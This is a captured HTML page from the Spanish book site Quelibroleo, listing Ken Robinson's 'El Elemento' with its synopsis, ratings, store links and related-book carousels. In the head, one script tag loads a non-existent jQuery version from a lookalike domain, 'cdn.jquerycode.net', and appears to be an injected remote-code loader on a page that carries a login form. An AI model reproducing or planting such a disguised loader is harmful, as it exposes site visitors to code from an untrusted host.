

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo
body_size: 16091
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="7fZmF1OhCTQLPe3wLlZshgUotqmLqbgIttJctvQg">

        <meta name="title" content="EL ELEMENTO. Descubrir tu pasión lo cambia todo - ROBINSON KEN"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1255086573.jpg"/>
    <meta property="og:image:alt" content="EL ELEMENTO. Descubrir tu pasión lo cambia todo"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo"/>
    <meta property="og:title" content="EL ELEMENTO. Descubrir tu pasión lo cambia todo - ROBINSON KEN"/>
    <meta property="og:description" content="Ante un futuro cada vez más incierto, este libro nos motiva a buscar lo mejor de nosotros mismos, lo que realmente nos apasiona, y así encontrar nuestro elemento. El mundo cambia a una velocidad vertiginosa. Es imposible adivinar cómo viviremos en el futuro. Lo único que sabemos es que hará falta mu..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL ELEMENTO. Descubrir tu pasión lo cambia todo",
    "author": {
        "@type": "Person",
        "name": "ROBINSON, KEN"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.45",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "33"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1255086573.jpg",
    "description": "Ante un futuro cada vez más incierto, este libro nos motiva a buscar lo mejor de nosotros mismos, lo que realmente nos apasiona, y así encontrar nuestro elemento. El mundo cambia a una velocidad vertiginosa. Es imposible adivinar cómo viviremos en el futuro. Lo único que sabemos es que hará falta mu..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL ELEMENTO. Descubrir tu pasión lo cambia todo - ROBINSON KEN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL ELEMENTO. Descubrir tu pasión lo cambia todo - ROBINSON KEN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Ante un futuro cada vez más incierto, este libro nos motiva a buscar lo mejor de nosotros mismos, lo que realmente nos apasiona, y así encontrar nuestro elemento. El mundo cambia a una velocidad vertiginosa. Es imposible adivinar cómo viviremos en el futuro. Lo único que sabemos es que hará falta mu...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL ELEMENTO. Descubrir tu pasión lo cambia todo - ROBINSON KEN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Ante un futuro cada vez más incierto, este libro nos motiva a buscar lo mejor de nosotros mismos, lo que realmente nos apasiona, y así encontrar nuestro elemento. El mundo cambia a una velocidad vertiginosa. Es imposible adivinar cómo viviremos en el futuro. Lo único que sabemos es que hará falta mu...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL ELEMENTO. Descubrir tu pasión lo cambia todo - ROBINSON KEN - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Ante un futuro cada vez más incierto, este libro nos motiva a buscar lo mejor de nosotros mismos, lo que realmente nos apasiona, y así encontrar nuestro elemento. El mundo cambia a una velocidad vertiginosa. Es imposible adivinar cómo viviremos en el futuro. Lo único que sabemos es que hará falta mu...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "7fZmF1OhCTQLPe3wLlZshgUotqmLqbgIttJctvQg";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="7fZmF1OhCTQLPe3wLlZshgUotqmLqbgIttJctvQg">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="7fZmF1OhCTQLPe3wLlZshgUotqmLqbgIttJctvQg">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1255086573.jpg" alt="EL ELEMENTO. Descubrir tu pasión lo cambia todo" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="19370">
                            <div style="float:left">
                                <h3>EL ELEMENTO. Descubrir tu pasión lo cambia todo <small><a href="https://quelibroleo.com/web/public/autores/robinson-ken">ROBINSON, KEN</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1255086573.jpg" alt="Portada de EL ELEMENTO. Descubrir tu pasión lo cambia todo" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.45">
                                            7,45
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="33">
                                                33 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                5 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/lecturas-complementarias">Lecturas complementarias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/grijalbo">GRIJALBO</a></li>
                                                <li><span>Año de edición</span> 2009</li>
                                                <li><span>ISBN</span> 9788425343407</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+ELEMENTO.+Descubrir+tu+pasi%C3%B3n+lo+cambia+todo https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fel-elemento-descubrir-tu-pasion-lo-cambia-todo via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/el-elemento-descubrir-tu-pasion-lo-cambia-todo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/el-elemento-descubrir-tu-pasion-lo-cambia-todo"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788425343407&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788425343407" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL ELEMENTO. Descubrir tu pasión lo cambia todo">
                            <input type="hidden" name="id_libro" value="19370" id="id_libro">
                            <input type="hidden" name="genero" value="Lecturas complementarias" id="genero">
                            <input type="hidden" name="autor" value="ROBINSON, KEN" id="autor">
                            <input type="hidden" name="_token" value="7fZmF1OhCTQLPe3wLlZshgUotqmLqbgIttJctvQg">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Ante un futuro cada vez más incierto, este libro nos motiva a buscar lo mejor de nosotros mismos, lo que realmente nos apasiona, y así encontrar nuestro elemento. El mundo cambia a una velocidad vertiginosa. Es imposible adivinar cómo viviremos en el futuro. Lo único que sabemos es que hará falta mucha imaginación y creatividad para transformarnos y enfrentar los nuevos retos. El Elemento es el punto en el que el talento innato se une con la pasión personal. Descubrirlo nos lleva a recuperar capacidades sorprendentes en nuestro interior. Desarrollarlo dará un giro radical a nuestro entorno laboral, a nuestras relaciones y, en definitiva, a nuestras vidas. El estilo del libro es ágil y ameno, con pinceladas de humor. Está lleno de anécdotas sorprendentes y experiencias fascinantes que mantienen el interés del lector desde el principio hasta el final. El Elemento recoge las historias de personas que encontraron su elemento, y con ello la plenitud y felicidad en sus vidas, desde Paul McCartney y Meg Ryan hasta Matt Groening, el creador de Los Simpsons. Sus experiencias nos dan la clave para que nosotros podamos también descubrir el nuestro.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="2" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/robinson-ken" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/busca-tu-elemento">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1331812979.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="41838"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/busca-tu-elemento"><span>BUSCA TU ELEMENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/robinson-ken">ROBINSON, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/escuelas-creativas-la-revolucion-que-esta-transformando-la-educacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1589234499.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="308654"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/escuelas-creativas-la-revolucion-que-esta-transformando-la-educacion"><span>ESCUELAS CREATIVAS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/robinson-ken">ROBINSON, KEN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-caballero-de-la-armadura-oxidada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1387786589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 519 votos"
							     							     
							     data-id="120437"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-caballero-de-la-armadura-oxidada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-caballero-de-la-armadura-oxidada"><span>EL CABALLERO DE LA A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/fisher-robert">FISHER, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-monje-que-vendio-su-ferrari-una-fabula-espiritual">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1501240242.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 281 votos"
							     							     
							     data-id="14423"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-monje-que-vendio-su-ferrari-una-fabula-espiritual#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
